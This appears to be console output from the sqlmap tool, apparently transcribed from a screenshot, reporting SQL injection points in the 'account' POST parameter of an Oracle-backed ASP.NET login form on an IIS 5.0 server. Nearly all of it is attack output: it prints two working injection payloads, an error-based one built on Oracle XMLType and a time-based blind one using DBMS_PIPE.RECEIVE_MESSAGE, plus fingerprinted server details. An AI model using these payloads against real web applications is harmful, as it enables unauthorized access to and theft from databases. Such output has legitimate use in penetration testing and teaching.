 [00:46:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: account
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: account=1' AND 9370=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(102
)||CHR(116)||CHR(122)||CHR(58)||(SELECT (CASE WHEN (9370=9370) THEN 1 ELSE 0 END
) FROM DUAL)||CHR(58)||CHR(107)||CHR(105)||CHR(118)||CHR(58)||CHR(62))) FROM DUA
L) AND 'lFMV'='lFMV&login=%b5%c7  %c2%bc&passwd=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: account=1' AND 1891=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(105)||CH
R(74)||CHR(104),5) AND 'kGVg'='kGVg&login=%b5%c7  %c2%bc&passwd=1
---
[00:46:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2000
web application technology: ASP.NET, Microsoft IIS 5.0
back-end DBMS: Oracle